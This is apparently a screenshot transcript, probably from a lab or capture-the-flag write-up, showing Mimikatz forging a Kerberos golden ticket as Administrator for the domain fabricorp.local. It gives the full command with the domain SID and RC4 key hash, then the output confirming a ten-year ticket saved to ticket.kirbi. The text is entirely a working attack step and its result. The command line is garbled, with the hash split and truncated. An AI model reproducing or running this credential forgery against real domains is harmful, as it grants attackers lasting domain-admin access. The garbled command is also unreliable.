 mimikatz # kerberos::golden /domain:fabricorp.local /user:Administrator /sid:S-1-5-21-2633719317-1471316042-3957863514 /rc4:8
b33616b87b0
User      : Administrator
Domain    : fabricorp.local (FABRICORP)
SID       : S-1-5-21-2633719317-1471316042-3957863514
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8ee7fac1bd38751dbff06b33616b87b0 - rc4_hmac_nt
Lifetime  : 10/18/2024 6:59:13 AM ; 10/16/2034 6:59:13 AM ; 10/16/2034 6:59:13 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !